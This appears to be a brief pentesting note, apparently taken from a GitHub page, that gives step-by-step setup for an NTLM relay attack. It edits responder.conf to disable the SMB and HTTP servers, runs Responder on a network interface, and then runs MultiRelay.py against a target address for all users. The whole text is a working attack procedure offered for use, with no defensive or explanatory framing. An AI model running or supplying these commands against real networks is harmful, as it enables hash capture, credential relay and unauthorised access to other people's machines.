 Set responder.conf to:
[Responder Core]
; Servers to start
SQL = On
SMB = Off     # Turn this off
Kerberos = On
FTP = On
POP = On
SMTP = On
IMAP = On
HTTP = Off    # Turn this off
HTTPS = On
DNS = On
LDAP = On
Then run responder:
Responder -i xxx.xxx.xxx.xxx -I eth0 -f -b -w
Then run
/usr/share/responder/tools/MultiRelay.py -t 192.0.0.5 -u ALL